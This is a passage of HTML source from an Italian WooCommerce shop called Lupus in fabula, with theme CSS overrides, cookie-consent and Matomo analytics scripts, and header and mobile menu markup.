    letter-spacing: 0;}
.qodef-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{margin-right:5px}
.qodef-shopping-cart-dropdown .qodef-cart-bottom .qodef-view-checkout{background-color:#ff9900}
.qodef-shopping-cart-dropdown .qodef-cart-bottom .qodef-view-cart:hover {
    background-color:#ff9900}
.qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs a, .qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs span{font-size:23px;font-weight:800}
h5{font-size:16px}
.qodef-btn.qodef-btn-solid{background-color:#ff9900}
.qodef-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{margin-right:5px;}
.qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs a:hover {
    color: #ff9900;
}
@media (min-width:800px) and (max-width:2000px){
.qodef-top-bar{display:none;}}
@media (min-width:200px) and (max-width:799px){
	.qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs a, .qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs span{font-size:19px;font-weight:800}
.qodef-top-bar{display:block;}
	.qodef-shopping-cart-dropdown{
		width:340px;
	}
.qodef-woo-single-page .qodef-single-product-summary .qodef-quantity-buttons{margin-bottom:10px}

}
.home #cat_title{
    display: none;
}
.woo-shop #cat_title{
    display: none;
}
.qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs a, .qodef-title-holder.qodef-breadcrumbs-type .qodef-breadcrumbs span{color:inherit}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover {
    color: #ff9900;
}
.qodef-mobile-logo-wrapper img{height:80%}
.qodef-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin-top:8px}
.qodef-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:100%}
.qodef-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{margin-left:0px;}
.qodef-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding-left:0px;}
.woocommerce-privacy-policy-text{display:none}
.qodef-woocommerce-page .woocommerce-checkout .col-2 .form-row{margin-bottom:20px}

.woocommerce-loop-category__title{font-size: 18px !important; text-align:center;
}

.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{display:none !important;}

.ul.products>.product .qodef-product-list-title {font-size:14 px !important;}

.qodef-woo-pl-info-below-image ul.products>.product .button {margin-top: 30px; margin-bottom: 30px; padding: 15px 15px 15px 15px;}
body .pp_pic_holder a.pp_close:after {
    content: "x";
    font-size: 22px;
	font-family: inherit;
	color:#555;
}
.pp_pic_holder a.pp_expand:after{display:none}
#sp-wcsp-slider-section-3624{opacity:1!important}

.qodef-woo-normal-space .ul.products>.product {padding: 0 15px; margin: 0 15px;}

.woocommerce-pagination .page-numbers{text-align: center !important;}


.woocommerce>.products>.product-category .woocommerce-loop-category__title{color: #4c494a !important; text-transform: capitalize !important; 
}



div.woocommerce>.products>.product-category .woocommerce-loop-category__title:hover{color: #ff9900!important; 
}

.woocommerce-loop-category__title {
	font-size: 14px !important;}

.widget.woocommerce.widget_product_categories ul li a:hover{color: #ff9900 !important;}

.widget.woocommerce.widget_product_categories ul li a ::
element.style {
}
.widget.woocommerce.widget_product_categories ul li a {
    color: #959494;
}
a, p a {
    color: #4c494a;
    text-decoration: none;
    -webkit-transition: color .2s ease-out;
    -moz-transition: color .2s ease-out;
    transition: color .2s ease-out;
}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, ins, kbd, label, legend, li, object, ol, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {
    background: 0 0;
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    outline: 0;
}
foglio di stile dello user agent
a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
    text-decoration: underline;
}
foglio di stile dello user agent
li {
    text-align: -webkit-match-parent;
}
.widget.woocommerce.widget_layered_nav ul, .widget.woocommerce.widget_layered_nav_filters ul, .widget.woocommerce.widget_product_categories ul, .widget.woocommerce.widget_products ul, .widget.woocommerce.widget_rating_filter ul, .widget.woocommerce.widget_recent_reviews ul, .widget.woocommerce.widget_recently_viewed_products ul, .widget.woocommerce.widget_shopping_cart ul, .widget.woocommerce.widget_top_rated_products ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.widget ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
ol, ul {
    list-style-position: inside;
}
ol, ul {
    overflow-wrap: break-word;
}
foglio di stile dello user agent
ul {
    list-style-type: disc;
}
body {
    font-family: Poppins,sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #555;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}
body, h6 {
    line-height: 1.8em;
}
body {
    --wp--preset--color--black: #000000;
    --wp--preset--color--cyan-bluish-gray: #abb8c3;
    --wp--preset--color--white: #ffffff;
    --wp--preset--color--pale-pink: #f78da7;
    --wp--preset--color--vivid-red: #cf2e2e;
    --wp--preset--color--luminous-vivid-orange: #ff6900;
    --wp--preset--color--luminous-vivid-amber: #fcb900;
    --wp--preset--color--light-green-cyan: #7bdcb5;
    --wp--preset--color--vivid-green-cyan: #00d084;
    --wp--preset--color--pale-cyan-blue: #8ed1fc;
    --wp--preset--color--vivid-cyan-blue: #0693e3;
    --wp--preset--color--vivid-purple: #9b51e0;
    --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);
    --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);
    --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);
    --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);
    --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);
    --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);
    --wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);
    --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);
    --wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);
    --wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);
    --wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);
    --wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);
    --wp--preset--duotone--dark-grayscale: url(#wp-duotone-dark-grayscale);
    --wp--preset--duotone--grayscale: url(#wp-duotone-grayscale);
    --wp--preset--duotone--purple-yellow: url(#wp-duotone-purple-yellow);
    --wp--preset--duotone--blue-red: url(#wp-duotone-blue-red);
    --wp--preset--duotone--midnight: url(#wp-duotone-midnight);
    --wp--preset--duotone--magenta-yellow: url(#wp-duotone-magenta-yellow);
    --wp--preset--duotone--purple-green: url(#wp-duotone-purple-green);
    --wp--preset--duotone--blue-orange: url(#wp-duotone-blue-orange);
    --wp--preset--font-size--small: 13px;
    --wp--preset--font-size--medium: 20px;
    --wp--preset--font-size--large: 36px;
    --wp--preset--font-size--x-large: 42px;
}
:root {
    --wp--preset--font-size--normal: 16px;
    --wp--preset--font-size--huge: 42px;
}
html {
    --wp-admin--admin-bar--height: 32px;
    scroll-padding-top: var(--wp-admin--admin-bar--height);
}
::selection{background: #ff9900 !important;}

.qodef-main-menu>ul>li>a>span.item_outer .item_text ::selection{background: #ff9900 !important;}

.wpb_wrapper {font-size: 16px !important;}

.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header):not(.fixed) .qodef-main-menu>ul>li.qodef-active-item>a, .qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header):not(.fixed) .qodef-main-menu>ul>li>a:hover, .qodef-drop-down .second .inner ul li.current-menu-ancestor>a, .qodef-drop-down .second .inner ul li.current-menu-item>a {color: #ff9900 !important;}

.bottone-tutti-prodotti{color:#ff9900;}


ul.products>.product .qodef-pl-text-wrapper{height:10px}
.qodef-woo-pl-info-below-image ul.products>.product .button{margin-top:30px}

.qodef-header-divided .qodef-page-header .qodef-vertical-align-containers .qodef-position-right .qodef-divided-right-widget-area{display:none}
body .wc_email_inquiry_button_container .wc_email_inquiry_email_button{font:15px/1.4em Poppins,sans-serif !important;text-shadow:none!important;letter-spacing:.2em!important;font-weight:500!important}
.wc_email_inquiry_form *{font-family:'Poppins'!important}
.wc_email_inquiry_result_heading{font-family:'Poppins'!important}
body .wc_email_inquiry_form_button, .wc_email_inquiry_form_button{font:15px/1.4em Poppins,sans-serif !important;text-shadow:none!important;letter-spacing:.2em!important;font-weight:500!important;padding:15px}
.page-id-6842 .qodef-logo-wrapper{display:none!important}
.page-id-6842	.qodef-mobile-header{display:none!important}
.page-id-10946 .qodef-logo-wrapper{display:none!important}
.page-id-10946 .qodef-mobile-header{display:none!important}
.page-id-10990 .qodef-logo-wrapper{display:none!important}
.page-id-10990 .qodef-mobile-header{display:none!important}
.page-id-10989 .qodef-logo-wrapper{display:none!important}
.page-id-10989 .qodef-mobile-header{display:none!important}
.page-id-10989 .qodef-page-header{display:none!important}
.page-id-10990 .qodef-page-header{display:none!important}
.page-id-10991 .qodef-logo-wrapper{display:none!important}
.page-id-10991 .qodef-mobile-header{display:none!important}
.page-id-10991 .qodef-page-header{display:none!important}
.page-id-10993 .qodef-logo-wrapper{display:none!important}
.page-id-10993 .qodef-mobile-header{display:none!important}
.page-id-10993 .qodef-page-header{display:none!important}
.page-id-10946 .qodef-page-header{display:none!important}
.wpcf7-form.sent p
{
display:none;
}
.page-id-6842 .qodef-logo-wrapper{display:none!important}
.page-id-6842 .qodef-mobile-header{display:none!important}
.page-id-6842 .qodef-page-header{display:none!important}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: transparent;
    font-size: 30px;
    text-align: center;
}

.page-id-6842 .qodef-top-bar{display:none!important}
.page-id-10946 .qodef-top-bar{display:none!important}
.page-id-10993 .qodef-top-bar{display:none!important}
.page-id-10991 .qodef-top-bar{display:none!important}
.page-id-10991 .qodef-top-bar{display:none!important}
.page-id-10990 .qodef-top-bar{display:none!important}
.page-id-10989 .qodef-top-bar{display:none!important}
.page-id-10946 .qodef-top-bar{display:none!important}

.page-id-6842 .wp-image-3307{display:none}
.page-id-10946 .wp-image-3307{display:none}
.page-id-10993 .wp-image-3307{display:none}
.page-id-10991 .wp-image-3307{display:none}
.page-id-10990 .wp-image-3307{display:none}
.page-id-10989 .wp-image-3307{display:none}
.wpcf7 form.sent .wpcf7-response-output {line-height:60px!important}
.page-id-11073 .qodef-page-header {display:none!important}
.page-id-11073 .qodef-mobile-header {display:none!important}
.page-id-11079 .qodef-page-header {display:none!important}
.page-id-11079 .qodef-mobile-header {display:none!important}
.qodef-woo-single-page .qodef-single-product-summary form.cart{display:none!important}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
$(window).on('CookiebotOnConsentReady', function () {
if ( Cookiebot.consent.statistics && typeof(_paq) != 'undefined' ) _paq.push(['setCookieConsentGiven']);
});
</script>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="4bdf2c67-d89c-4aca-bcf1-3d4eaf5897e6" data-blockingmode="auto" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E30TCLF5Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E30TCLF5Z5');
</script>-->

<!-- Matomo -->
<script data-cookieconsent="ignore">
var _paq = window._paq = window._paq || [];
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

_paq.push(['setUserId', '']);

if ( typeof(Cookiebot) != 'undefined' && typeof(Cookiebot.consent) != 'undefined' && Cookiebot.consent.statistics ) {}
else _paq.push(['requireCookieConsent']);


(function() {
	var u="//analytics.exeadvisor.com/";
	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '60']);
	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


</head>
<body class="archive tax-pa_colore term-azzurro-acqua term-104 theme-peggi peggi-core-1.2.2 woocommerce woocommerce-page woocommerce-no-js peggi child-child-ver-1.0.0 peggi-ver-1.6 qodef-grid-1300 qodef-empty-google-api qodef-wide-dropdown-menu-content-in-grid qodef-fixed-on-scroll qodef-dropdown-animate-height qodef-header-divided qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-side-menu-slide-from-right qodef-woocommerce-page qodef-woocommerce-columns-4 qodef-woo-normal-space qodef-woo-pl-info-below-image qodef-woo-single-thumb-on-left-side qodef-woo-single-has-pretty-photo qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-header-top-enabled qodef-fullscreen-search qodef-search-fade wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="//schema.org/WebPage">
	<section class="qodef-side-menu">
	<a class="qodef-close-side-menu qodef-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="qodef-icon-font-elegant icon_close "></span>	</a>
	</section>
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            	
		
	<div class="qodef-top-bar">
				
					<div class="qodef-grid">
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
											</div>
				</div>
				<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
															
		<a class="qodef-icon-widget-holder"  href="https://www.lupusinfabula.shop/index.php/mio-account/" target="_self" style="margin: 10px 10px 10px 10px">
			<span class="qodef-icon-element lnr lnr-user" style="color: #ffffff;font-size: 22px"></span>					</a>
													</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	<div class="qodef-fullscreen-search-holder">
	<a class="qodef-search-close qodef-search-close-icon-pack" href="javascript:void(0)">
		<span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-cross " ></span>	</a>
	<div class="qodef-fullscreen-search-table">
		<div class="qodef-fullscreen-search-cell">
			<div class="qodef-fullscreen-search-inner">
				<form action="https://www.lupusinfabula.shop/en/" class="qodef-fullscreen-search-form" method="get">
					<div class="qodef-form-holder">
						<div class="qodef-form-holder-inner">
							<div class="qodef-field-holder">
								<input type="text" placeholder="Cerca" name="s" class="qodef-search-field" autocomplete="off"/>
							</div>
							<button type="submit" class="qodef-search-submit qodef-search-submit-icon-pack">
								<span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-magnifier " ></span>							</button>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<header class="qodef-page-header">
		
            <div class="qodef-fixed-wrapper">
    	        
    <div class="qodef-menu-area">
	    	    
        	            
        <div class="qodef-vertical-align-containers">
            <div class="qodef-position-left"><!--
             --><div class="qodef-divided-left-widget-area">
		            <div class="qodef-divided-left-widget-area-inner">
			            
            <a  style="color: #ffffff;" class="qodef-search-opener qodef-icon-has-hover qodef-search-opener-icon-pack"                    href="javascript:void(0)">
            <span class="qodef-search-opener-wrapper">
	            <span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-magnifier " ></span>				            </span>
            </a>
				            </div>
	            </div>
	            <div class="qodef-position-left-inner">
                    
	<nav class="qodef-main-menu qodef-drop-down qodef-divided-left-part qodef-default-nav">
	    <ul id="menu-divided-menu-left" class="clearfix"><li id="nav-menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.lupusinfabula.shop/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.lupusinfabula.shop/temporaryshop/" class=""><span class="item_outer"><span class="item_text">Tutti i prodotti</span></span></a></li>
<li id="nav-menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.lupusinfabula.shop/brand/" class=""><span class="item_outer"><span class="item_text">Brand</span></span></a></li>
</ul>	</nav>

                </div>
            </div>
            <div class="qodef-position-center"><!--
             --><div class="qodef-position-center-inner">
                    

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://www.lupusinfabula.shop/en/" style="height: 77px;">
        <img itemprop="image" class="qodef-normal-logo" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/08/logo-lupus-1.png" width="300" height="154"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/08/logo-lupus-1.png" width="300" height="154"  alt="dark logo"/>        <img itemprop="image" class="qodef-light-logo" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/08/logo-lupus-1.png" width="300" height="154"  alt="light logo"/>    </a>
</div>

                </div>
            </div>
            <div class="qodef-position-right"><!--
             --><div class="qodef-position-right-inner">
                    
<nav class="qodef-main-menu qodef-drop-down qodef-divided-right-part qodef-default-nav">
    <ul id="menu-divided-menu-right" class="clearfix"><li id="nav-menu-item-4565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.lupusinfabula.shop/negozi/" class=""><span class="item_outer"><span class="item_text">Negozi</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4513" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/lupus-in-fabula/" class=""><span class="item_outer"><span class="item_text">Lupus in fabula</span></span></a></li>
	<li id="nav-menu-item-4512" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/lupus-baby/" class=""><span class="item_outer"><span class="item_text">Lupus Baby</span></span></a></li>
	<li id="nav-menu-item-4511" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/lupus-libri/" class=""><span class="item_outer"><span class="item_text">Lupus Libri</span></span></a></li>
	<li id="nav-menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/lupus-per-witz/" class=""><span class="item_outer"><span class="item_text">Lupus per Witz</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.lupusinfabula.shop/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span></span></a></li>
</ul></nav>

                </div>
	            <div class="qodef-divided-right-widget-area">
		            <div class="qodef-divided-right-widget-area-inner">
			            <div class="qodef-position-right-inner-wrap">
				            		
		<a class="qodef-icon-widget-holder"  href="https://www.lupusinfabula.shop/index.php/mio-account/" target="_self" style="margin: 10px 10px 10px 10px">
			<span class="qodef-icon-element lnr lnr-user" style="font-size: 25px"></span>					</a>
					            </div>
		            </div>
	            </div>
            </div>
        </div>
	            
            </div>
	
            </div>
		
		
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
						<div class="qodef-position-left"><!--
						 --><div class="qodef-position-left-inner">
								

<div class="qodef-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.lupusinfabula.shop/en/" style="height: 34px">
        <img itemprop="image" src="https://www.lupusinfabula.shop/wp-content/uploads/2022/02/logo-lupus-mobile-1.png" width="134" height="69"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
													<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="qodef-mobile-menu-icon">
										<span aria-hidden="true" class="qodef-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
											</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav">
        <div class="qodef-grid">
			<ul id="menu-main-menu" class=""><li id="mobile-menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Home</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.lupusinfabula.shop/" class=""><span>Home</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Home</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.lupusinfabula.shop/" class=""><span>Home</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Pages</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/" class=""><span>Negozi</span></a></li>
	<li id="mobile-menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-team-member "><a href="https://www.lupusinfabula.shop/en/team-member/jellycat/" class=""><span>About Me</span></a></li>
	<li id="mobile-menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/contatti/" class=""><span>Contatti</span></a></li>
	<li id="mobile-menu-item-3000" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/error-page" class=""><span>404 Error Page</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Pages</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/negozi/" class=""><span>Negozi</span></a></li>
	<li id="mobile-menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-team-member "><a href="https://www.lupusinfabula.shop/en/team-member/jellycat/" class=""><span>About Me</span></a></li>
	<li id="mobile-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/contatti/" class=""><span>Contatti</span></a></li>
	<li id="mobile-menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/error-page" class=""><span>404 Error Page</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Events</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/2019-06/" class=""><span>Events Calendar</span></a></li>
	<li id="mobile-menu-item-3001" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/list/" class=""><span>Event List</span></a></li>
	<li id="mobile-menu-item-3004" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/2019-06-12/" class=""><span>Event Day</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Events</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/2019-06/" class=""><span>Events Calendar</span></a></li>
	<li id="mobile-menu-item-3167" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/list/" class=""><span>Event List</span></a></li>
	<li id="mobile-menu-item-3170" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://peggi.select-themes.com/events/2019-06-12/" class=""><span>Event Day</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Blog</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3151" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Standard List</span></a></li>
	<li id="mobile-menu-item-3152" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Post Types</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Blog</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Standard List</span></a></li>
	<li id="mobile-menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Post Types</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Shop</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/temporaryshop/" class=""><span>Product List</span></a></li>
	<li id="mobile-menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Shop Layouts</span></a></li>
	<li id="mobile-menu-item-2977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Shop Pages</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Shop</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.lupusinfabula.shop/temporaryshop/" class=""><span>Product List</span></a></li>
	<li id="mobile-menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Shop Layouts</span></a></li>
	<li id="mobile-menu-item-3147" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Shop Pages</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Elements</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Presentation</span></a></li>
	<li id="mobile-menu-item-2983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Classic</span></a></li>
	<li id="mobile-menu-item-2985" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Infographic</span></a></li>
	<li id="mobile-menu-item-2986" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Typography</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Elements</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow lnr lnr-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3154" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Presentation</span></a></li>
